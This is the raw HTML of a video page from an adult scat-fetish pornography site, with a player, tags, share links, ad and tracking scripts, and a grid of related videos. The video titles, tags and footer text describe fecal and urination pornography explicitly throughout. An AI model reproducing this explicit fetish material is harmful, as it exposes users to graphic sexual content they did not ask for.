

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://scatville.com/video/amazing-big-booty-lady-smearing-closeup-5173.html
body_size: 15904
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="ScatVille The ultimate Scat Poop and Pee Porn Fetish Porn Site" />
		<meta name="keywords" content="women Pooping, amateur, scat,  girl pooping, girl shitting, poop, big ass, nice ass" />
		<title>Amazing big booty lady smearing closeup </title>

				<link href="https://scatville.com/video/amazing-big-booty-lady-smearing-closeup-5173.html" rel="canonical" />
				<link href="//fonts.googleapis.com/css?family=Days+One|Open+Sans" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/normalize.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/font-awesome-4.6.3/font-awesome.min.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/style.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/images/favicon.ico" rel="shortcut icon" />

				<script type="ee3c1ed186e3c8939c0bedc8-text/javascript">
			var domainName = 'scatville.com';
			var _basehttp = 'http://scatville.com', settings = {};
		</script>
		<script src="https://scatville.com/templates/scatville/js/functions.js?rnd" type="ee3c1ed186e3c8939c0bedc8-text/javascript"></script>
		<script src="https://scatville.com/core/js/Tube.js" type="ee3c1ed186e3c8939c0bedc8-text/javascript"></script>
				<meta property="og:image" content="http://scatville.com/media/thumbs/6/2/7/a/c/627ace852467a-frauen-kacken-23-eroprofile.m4v/627ace852467a-frauen-kacken-23-eroprofile.m4v-2.jpg">
		<meta property="og:title" content="Amazing big booty lady smearing closeup ">
		<meta property="og:description" content=" ">
		<meta property="og:url" content="http://scatville.com/video/amazing-big-booty-lady-smearing-closeup-5173.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="278">
		<meta property="og:image:height" content="170">
			</head>
	<body>
		<header id="header">
						<div class="wrapper">
				<div class="col-left">

					<a href="https://scatville.com" title="Scatville" id="logo">
						Scatville						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>

					<form action="https://scatville.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<div class="clear"></div>
				</div>

				<div class="col-right">

					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://scatville.com/login">Login</a>
						</li>
						<li>
							<a href="https://scatville.com/signup">Register</a>
						</li>

											</ul>

					<div class="clear"></div>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://scatville.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<ul id="navigation">
					<li class="menu">
						<a href="#">
							<i class="fa fa-bars" aria-hidden="true"></i>
							Navigation						</a>
					</li>
					<li>
						<a href="https://scatville.com">Home</a>
					</li>
					<li>
						<a href="https://scatville.com/videos/">Videos</a>
					</li>
					<li>
						<a href="https://scatville.com/channels/">Categories</a>
					</li>
					<li>
						<a href="https://scatville.com/photos/">Photos</a>
					</li>
					<li>
						<a href="https://scatville.com/top-rated/">Top Rated</a>
					</li>
				</ul>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper video-wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
						 <h1>Amazing big booty lady smearing closeup </h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://scatville.com/includes/fluidplayer/fluidplayer.min.js" type="ee3c1ed186e3c8939c0bedc8-text/javascript"></script>
        <link href="https://scatville.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer">
            <source src="https://scatville.com/media/videos/6/2/7/a/c/627ace852467a-frauen-kacken-23-eroprofile.mp4" type='video/mp4'>
        </video>
       <script type="ee3c1ed186e3c8939c0bedc8-text/javascript">
         var myFluidPlayer = fluidPlayer(
		   'thisPlayer',
			{
				layoutControls: {
					autoPlay: false,
					playbackRateEnabled: true,
					allowTheatre: true,
					title: "Amazing big booty lady smearing closeup ",
					posterImage: "http://scatville.com/media/thumbs/6/2/7/a/c/627ace852467a-frauen-kacken-23-eroprofile.m4v/627ace852467a-frauen-kacken-23-eroprofile.m4v-2b.jpg", 
										timelinePreview: {
						file: 'http://scatville.com/webvtt/5173.vtt',
						type: 'VTT'
					}
				},
				vastOptions: {
					adList: [
																				]
				}
			}
		);
      </script>
        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
			#fluid_video_wrapper_thisPlayer {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 100% !important;
				height: 100% !important;
			}
			.fluid_timeline_preview_container { 
				border: none !important;
			}
			
        </style>
        
							<div class="clear"></div>
						</div>

						<div class="clear"></div>
<script type="ee3c1ed186e3c8939c0bedc8-text/javascript" src="//www.redditstatic.com/button/button1.js" async></script>
						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

						<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="5173" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(0)</li>
</ul>
						<div class="clear"></div>

						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://scatville.com/action.php?action=add_favorites&id=5173" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://scatville.com/action.php?action=reportVideo&id=5173" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%" data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src="https://scatville.com/core/images/avatar_default.png" alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										02:20									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										2209									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2023-01-25 12:00:01									</li>
								</ul>

																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-television" aria-hidden="true"></i>
										<a href="https://scatville.com/channels/1/pooping-girls/" class='link12'>Pooping Girls</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://scatville.com/search/women-pooping/">women Pooping</a>, <a href="https://scatville.com/search/amateur/">amateur</a>, <a href="https://scatville.com/search/scat/">scat</a>, <a href="https://scatville.com/search/-girl-pooping/"> girl pooping</a>, <a href="https://scatville.com/search/girl-shitting/">girl shitting</a>, <a href="https://scatville.com/search/poop/">poop</a>, <a href="https://scatville.com/search/big-ass/">big ass</a>, <a href="https://scatville.com/search/nice-ass/">nice ass</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2> </h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='http://scatville.com/embed/5173' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Amazing big booty lady smearing closeup &lt;/strong&gt; - powered by &lt;a href='http://scatville.com'&gt;Scatville&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=http://scatville.com/video/amazing-big-booty-lady-smearing-closeup-5173.html&title=Amazing big booty lady smearing closeup " title="Share Amazing big booty lady smearing closeup " class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=http://scatville.com/video/amazing-big-booty-lady-smearing-closeup-5173.html+Amazing big booty lady smearing closeup " title="Share Amazing big booty lady smearing closeup " class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=http://scatville.com/video/amazing-big-booty-lady-smearing-closeup-5173.html&t=Amazing big booty lady smearing closeup " title="Share Amazing big booty lady smearing closeup ">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=http://scatville.com/video/amazing-big-booty-lady-smearing-closeup-5173.html" title="Share Amazing big booty lady smearing closeup " class="social social-gp">
										<i class="fa fa-google-plus-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>

							<div class="clear"></div>
						</div>
						
						<div class="clear"></div>
						<div class="border"></div>

						Comments (0)

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="http://scatville.com/templates/scatville/template.ajax_comments.php" data-opt-id="5173" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href="https://scatville.com/login">Login</a> or <a href="https://scatville.com/signup">Signup (free)</a>
						</div>

						
						
						<div data-banner-id="9129"></div>
</br>
<!--Banner ad 300x250-->

<div class="netloop-ad-banner-300-250" style="width: 300px; height: 250px; position: relative; cursor: pointer" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://network-loop.com/campaigns/adgames/8476286747', '_blank')" data-cf-modified-ee3c1ed186e3c8939c0bedc8-="">
    <img src="https://i.ibb.co/qMpyM6Jk/fwjhdbwjhbdj3728y.gif" alt="Banner" style="width: 100%; height: 100%;">
</div>
</br>
						<div class="clear"></div>
						<div class="border"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
						<!-- ADS 1-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 2-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 3-->
						</div>

						<div class="clear"></div>
					</div>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-12-clear">
				<h3>Related Content</h3>
			</div>

			<div class="col-item">
	<a href="https://scatville.com/video/beautiful-big-booty-lady-poops-in-hot-closeup-5606.html" title="Beautiful big booty lady poops in hot closeup ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace884c6f6-she-shits-and-smears-it-on-the-floor-eroprofile.m4v/627ace884c6f6-she-shits-and-smears-it-on-the-floor-eroprofile.m4v-4.jpg" alt="Beautiful big booty lady poops in hot closeup " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3159			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:53			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Beautiful big booty lady poops in hot closeup 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/warm-piss-and-thick-big-booty-closeup-4796.html" title="Warm piss and thick big booty closeup ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace81c6328-09-d1-122-baa-eroprofile-original.mp4/627ace81c6328-09-d1-122-baa-eroprofile-original.mp4-6.jpg" alt="Warm piss and thick big booty closeup " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3605			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:26			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Warm piss and thick big booty closeup 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/curvy-big-booty-brunette-lady-pooping-in-hot-doggy-style-5481.html" title="Curvy big booty brunette lady pooping in hot doggy style ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace879ab3f-p-00030-eroprofile.m4v/627ace879ab3f-p-00030-eroprofile.m4v-7.jpg" alt="Curvy big booty brunette lady pooping in hot doggy style " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3502			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:32			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Curvy big booty brunette lady pooping in hot doggy style 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/nasty-big-booty-lady-pooping-in-doggy-style-4986.html" title="Nasty big booty lady pooping in doggy style ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8357811-baseball-sized-wad-of-chunky-dookie-eroprofile.m4v/627ace8357811-baseball-sized-wad-of-chunky-dookie-eroprofile.m4v-3.jpg" alt="Nasty big booty lady pooping in doggy style " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2667			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:22			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Nasty big booty lady pooping in doggy style 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/big-booty-lady-in-sexy-stocking-pooping-nicely-5662.html" title="Big booty lady in sexy stocking pooping nicely ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8891723-tasty-chocolates-right-from-the-beautiful-asshole-eroprofile-original.mp4/627ace8891723-tasty-chocolates-right-from-the-beautiful-asshole-eroprofile-original.mp4-4.jpg" alt="Big booty lady in sexy stocking pooping nicely " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3697			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:55			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Big booty lady in sexy stocking pooping nicely 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/gorgeous-big-booty-lady-dropping-thick-load-4903.html" title="Gorgeous big booty lady dropping thick load ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace829ca99-8297703.mp4/627ace829ca99-8297703.mp4-3.jpg" alt="Gorgeous big booty lady dropping thick load " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2352			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:45			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Gorgeous big booty lady dropping thick load 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/big-hot-booty-lady-pooping-on-the-floor-5547.html" title="Big hot booty lady pooping on the floor ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace87e29d6-powerful-push-of-a-very-long-thick-turd-eroprofile.m4v/627ace87e29d6-powerful-push-of-a-very-long-thick-turd-eroprofile.m4v-5.jpg" alt="Big hot booty lady pooping on the floor " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2382			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:43			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Big hot booty lady pooping on the floor 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/chubby-big-booty-lady-pooping-in-the-toilet-5759.html" title="Chubby big booty lady pooping in the toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace891ab91-clip96-eroprofile-original.mp4/627ace891ab91-clip96-eroprofile-original.mp4-3.jpg" alt="Chubby big booty lady pooping in the toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3416			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:54			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Chubby big booty lady pooping in the toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/beautiful-big-booty-lady-pooping-5811.html" title="Beautiful big booty lady pooping ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace897ee98-liglee-play-with-my-turd-eroprofile.m4v/627ace897ee98-liglee-play-with-my-turd-eroprofile.m4v-5.jpg" alt="Beautiful big booty lady pooping " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				1846			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:57			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Beautiful big booty lady pooping 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hot-booty-lady-and-her-sweet-pooping-asshole-5790.html" title="Hot booty lady and her sweet pooping asshole ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace89600d9-hard-poop-girl-10-eroprofile-original.mp4/627ace89600d9-hard-poop-girl-10-eroprofile-original.mp4-6.jpg" alt="Hot booty lady and her sweet pooping asshole " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				7499			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:53			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hot booty lady and her sweet pooping asshole 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/thick-booty-lady-pooping-heavily-5761.html" title="Thick booty lady pooping heavily ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace891cc27-clip98-eroprofile-original.mp4/627ace891cc27-clip98-eroprofile-original.mp4-5.jpg" alt="Thick booty lady pooping heavily " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				1764			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:17			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Thick booty lady pooping heavily 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/lady-with-thick-booty-pooping-5845.html" title="Lady with thick booty pooping ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace89b0799-plate-feed-eroprofile-original.mp4/627ace89b0799-plate-feed-eroprofile-original.mp4-5.jpg" alt="Lady with thick booty pooping " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3524			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:10			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Lady with thick booty pooping 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/naughty-big-booty-smearing-shit-on-her-ass-5168.html" title="Naughty big booty smearing shit on her ass">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace851e555-frauen-kacken-16-eroprofile.m4v/627ace851e555-frauen-kacken-16-eroprofile.m4v-8.jpg" alt="Naughty big booty smearing shit on her ass" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2597			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:16			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Naughty big booty smearing shit on her ass		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/big-booty-brunette-babe-poop-smearing-4915.html" title="Big booty brunette babe poop smearing ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace82ab0b2-86d52e94-2657-45ab-a1ca-a1054d819176-eroprofile.m4v/627ace82ab0b2-86d52e94-2657-45ab-a1ca-a1054d819176-eroprofile.m4v-4.jpg" alt="Big booty brunette babe poop smearing " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				1681			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:00			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Big booty brunette babe poop smearing 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/young-big-hot-ass-ebony-babe-poops-in-closeup-5206.html" title="Young big hot ass ebony babe poops in closeup ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace854be57-frauen-kacken-74-eroprofile.m4v/627ace854be57-frauen-kacken-74-eroprofile.m4v-3.jpg" alt="Young big hot ass ebony babe poops in closeup " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4875			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:18			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Young big hot ass ebony babe poops in closeup 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div>
			<div class="clear"></div>

			
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://scatville.com/static/dmca-remove.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://scatville.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://scatville.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div id="copyright">
				<div class="wrapper">
					ScatVille.com - Home of the hottest poop,pee and scat porn. Updated with fresh new perverse and lovely dirty videos and pictures.
					Copyright &copy; 2026 <a href="https://scatville.com">Scatville</a> All Rights Reserved 
				</div>
			</div>
	<!-- testing pushy -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js" type="ee3c1ed186e3c8939c0bedc8-text/javascript"></script>
		<!-- testing 2 end kar -->
<!-- traffic -->
<script type="ee3c1ed186e3c8939c0bedc8-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4492909,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4492909&101" alt="" border="0"></a></noscript>
<!-- traffic end -->
			<div class="clear"></div>

<!--Banner ad 300x250-->
		<script type="ee3c1ed186e3c8939c0bedc8-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
